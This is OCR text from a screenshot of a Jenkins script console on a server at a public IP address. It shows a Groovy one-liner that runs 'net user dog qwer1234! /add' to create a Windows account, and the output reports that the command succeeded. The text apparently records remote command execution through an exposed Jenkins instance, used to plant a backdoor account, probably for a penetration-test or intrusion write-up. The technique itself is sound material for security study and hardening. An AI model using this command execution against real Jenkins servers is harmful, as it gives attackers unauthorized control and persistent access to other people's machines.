 不安全
39.98.125.52:8080//manage/script#/
j
Dashboard
Manage Jenkins
脚本命令行
新建Item
用户列表
构建历史
Manage Jenkins
My Views
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.)
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "net user dog qwer1234! /add".execute().text
运行
Result
命令成功完成。